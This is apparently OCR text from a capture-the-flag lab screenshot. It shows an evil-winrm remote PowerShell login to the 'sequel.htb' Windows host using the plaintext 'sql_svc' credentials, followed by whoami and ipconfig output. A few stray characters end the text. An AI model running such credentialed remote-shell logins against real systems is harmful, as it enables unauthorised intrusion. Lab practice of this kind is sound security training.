 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 11:20 PM
❯ evil-winrm -i sequel.htb -u 'sql_svc' -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::1dc
   IPv6 Address. . . . . . . . . . . : dead:beef::69e9:71a7:d11:a149
   Link-local IPv6 Address . . . . . : fe80::69e9:71a7:d11:a149%4
   IPv4 Address. . . . . . . . . . . : 10.10.11.202
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7268%4
                                       10.10.10.2
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
五
条
悟